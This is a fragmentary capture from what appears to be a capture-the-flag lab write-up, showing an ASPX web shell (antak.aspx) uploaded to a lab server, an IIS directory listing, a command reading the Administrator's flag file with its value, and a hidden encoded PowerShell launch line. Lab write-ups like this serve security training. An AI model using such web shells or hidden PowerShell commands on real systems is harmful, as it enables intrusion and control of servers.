 Not secure 10.129.96.133/uploads/antak.aspx 1
-a---- 3/30/2022 2:38 AM 21504 redirect.dll
-a---- 3/30/2022 2:38 AM 10752 rpcref.dll
-a---- 3/30/2022 2:38 AM 33792 rsca.dll
-a---- 3/30/2022 2:38 AM 51200 rscaext.dll
-a---- 3/30/2022 2:38 AM 40448 static.dll
-a---- 3/30/2022 2:38 AM 189952 uihelper.dll
-a---- 3/30/2022 2:38 AM 23552 urlauthz.dll
-a---- 3/30/2022 2:38 AM 21504 validcfg.dll
-a---- 3/30/2022 2:38 AM 146250 w3core.mof
-a---- 3/30/2022 2:38 AM 16384 w3ctrlps.dll
-a---- 3/30/2022 2:38 AM 29696 w3ctrs.dll
-a---- 3/30/2022 2:38 AM 109568 w3dt.dll
-a---- 3/30/2022 2:38 AM 2560 w3isapi.mof
-a---- 3/30/2022 2:38 AM 101888 w3logsvc.dll
-a---- 3/30/2022 2:38 AM 29184 w3tp.dll
-a---- 3/30/2022 2:38 AM 26624 w3wp.exe
-a---- 3/30/2022 2:38 AM 78336 w3wphost.dll
-a---- 3/30/2022 2:38 AM 39936 wamreg.dll
-a---- 3/30/2022 2:38 AM 32256 warmup.dll
-a---- 3/30/2022 2:38 AM 31744 wbhstipm.dll
-a---- 3/30/2022 2:38 AM 27648 wbhst_pm.dll
-a---- 3/30/2022 2:38 AM 480072 WebAdministration.mof
-a---- 3/30/2022 2:38 AM 189952 webdav.dll
-a---- 3/30/2022 2:38 AM 23552 webdav_simple_lock.dll
-a---- 3/30/2022 2:38 AM 20480 webdav_simple_prop.dll
-a---- 3/30/2022 2:38 AM 379904 wmi-appserver.dll
-a---- 3/30/2022 2:38 AM 12288 WMSvc.exe
-a---- 9/15/2018 12:09 AM 165 wmsvc.exe.config
-a---- 3/30/2022 2:38 AM 169984 XPath.dll
PS> type c:\Users\Administrator\Desktop\flag.txt
JusT_g3tt1ng_st@rt3d!
powershell -Sta -Nop -Window Hidden -EncodedCommand
Submit Choose File No file chosen Upload the File Encode and Execute Download
Parse web.config Execute SQL Query Enter Connection String here to Execute SQL Queries